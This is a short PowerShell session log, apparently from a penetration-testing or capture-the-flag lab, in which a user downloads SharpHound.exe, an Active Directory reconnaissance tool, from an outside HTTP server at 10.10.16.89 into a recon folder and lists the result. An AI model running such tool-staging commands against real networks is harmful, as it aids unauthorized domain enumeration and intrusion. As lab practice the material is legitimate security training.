 PS C:\temp\recon> wget "http://10.10.16.89:8000/SharpHound.exe -OutFile .\SharpHound
.exe
PS C:\temp\recon> dir
PS C:\temp\recon> ls
PS C:\temp\recon> wget "http://10.10.16.89:8000/SharpHound.exe" -OutFile .\SharpHoun
d.exe
PS C:\temp\recon> ls
Directory: C:\temp\recon
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/13/2024 12:46 PM 1556992 SharpHound.exe
PS C:\temp\recon>